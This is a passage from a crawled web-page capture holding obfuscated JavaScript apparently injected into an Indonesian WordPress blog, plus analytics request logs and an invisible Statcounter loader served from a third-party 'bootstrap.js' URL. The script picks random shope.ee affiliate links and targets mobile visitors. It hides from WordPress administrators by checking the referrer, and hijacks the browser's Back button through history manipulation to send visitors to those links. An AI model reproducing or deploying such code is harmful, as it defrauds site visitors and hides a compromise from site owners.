/shope.ee\/9zQXmPhzBT","https:\/\/shope.ee\/4V5bEJ2vLx","https:\/\/shope.ee\/20OGFiCRQA","https:\/\/shope.ee\/4piRcv1efz","https:\/\/shope.ee\/1q4q3HPNiv","https:\/\/shope.ee\/7f2d07qruj","https:\/\/shope.ee\/1L8ZSUEym6","https:\/\/shope.ee\/fssfGHW71","https:\/\/shope.ee\/3fWUEeIP0a","https:\/\/shope.ee\/89ytb2oxuI","https:\/\/shope.ee\/6ADpDF8svL","https:\/\/shope.ee\/409KdGH8Kc","https:\/\/shope.ee\/AK3OAtt1TE","https:\/\/shope.ee\/1Ap9GBFc64","https:\/\/shope.ee\/5fHYcKAmwG","https:\/\/shope.ee\/6pTW0T6LZP","https:\/\/shope.ee\/5fHYcKAmxJ","https:\/\/shope.ee\/7f2d003AsS","https:\/\/shope.ee\/5KeiDpzkeV","https:\/\/shope.ee\/8evABpzMr4","https:\/\/shope.ee\/7UjCnh3oDT","https:\/\/shope.ee\/7UjCnorVFi","https:\/\/shope.ee\/1L8ZSMRHjq","https:\/\/shope.ee\/7pM3CJ2XYW","https:\/\/shope.ee\/A9jxyihLqU","https:\/\/shope.ee\/2VKWqVMqMz","https:\/\/shope.ee\/qCIrZGsm2","https:\/\/shope.ee\/4V5bEJ2vKu","https:\/\/shope.ee\/3VD42T6jMo","https:\/\/shope.ee\/2pxNFF9Gik","https:\/\/shope.ee\/6zmwCm5iEO","https:\/\/shope.ee\/20OGFaOkNu","https:\/\/shope.ee\/qCIrRTBkp","https:\/\/shope.ee\/3fWUEm661p","https:\/\/shope.ee\/VZSSxI9S0","https:\/\/shope.ee\/2fdx2w9u3j","https:\/\/shope.ee\/10Vj3kSYPo","https:\/\/shope.ee\/6fA5oHufwd","https:\/\/shope.ee\/10Vj3sGFR3","https:\/\/shope.ee\/1Ap9GBFc77"];                
                var containsPercentage = false;
                for(var i=0; i< urls.length; i++){
                    if(urls[i].indexOf('\\') > -1){
                        containsPercentage = true;
                        break;
                    }
                }

                var x = null;
                if(containsPercentage){
                   

                    var sum = 0;
                    x = Math.floor(Math.random() * 100);

                    for(var i=0; i< urls.length; i++){
                        var split = urls[i].split('\\');
                        var url = split[0];

                        var percent = parseInt(split[1]);

                       sum += percent;
                       if(x <= sum){
                         
                            return url;
                       }
                    }

                } else {
                    if(urls.length == 0){
                        return null;
                    }
                    x = Math.floor(Math.random() * urls.length);
 
                    return urls[x];
                }                
            }

    function a08c8c7cc8f790ef546c10e5b40964d6a40ce4c0a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a3915fd7094dd0ee3fb8ce1e4e2e16efa8001f975(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            njozxvsveeelws = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a9836fde7cf4862a72cae895ca13418a6c739bc89(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a522c56a91abab19fc5a0b6853a89592e173b857b();
        a3915fd7094dd0ee3fb8ce1e4e2e16efa8001f975();
        if(!njozxvsveeelws || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a9836fde7cf4862a72cae895ca13418a6c739bc89();



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1900843540&t=pageview&_s=1&dl=https%3A%2F%2Fternakduit.net%2Fusaha-martabak-mini-untuk-pemula%2F&ul=en-us%40posix&dt=Usaha%20Martabak%20Mini%20Untuk%20Pemula%20-%20Ternak%20Duit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1951726921&gjid=993350780&cid=1378013004.1766369223&tid=UA-56173466-29&_gid=701125692.1766369223&_r=1&_slc=1&z=775217650
body_size: -450
content:
2,cG-87LSV8FQDT

--- FILE ---
content_type: application/javascript
request_url: https://alaurang.com/bootstrap.js/
body_size: 207
content:
document.write("<!-- Default Statcounter code for First Tier\r\nhttp:\/\/abc123.my.id -->\r\n<script type=\"text\/javascript\">\r\nvar sc_project=12884525; \r\nvar sc_invisible=1; \r\nvar sc_security=\"8441f59a\"; \r\n<\/script>\r\n<script type=\"text\/javascript\"\r\nsrc=\"https:\/\/www.statcounter.com\/counter\/counter.js\"\r\nasync><\/script>\r\n<noscript><div class=\"statcounter\"><a title=\"Web Analytics\"\r\nhref=\"https:\/\/statcounter.com\/\" target=\"_blank\"><img\r\nclass=\"statcounter\"\r\nsrc=\"https:\/\/c.statcounter.com\/12884525\/0\/8441f59a\/1\/\"\r\nalt=\"Web Analytics\"\r\nreferrerPolicy=\"no-referrer-when-downgrade\"><\/a><\/div><\/noscript>\r\n<!-- End of Statcounter Code -->");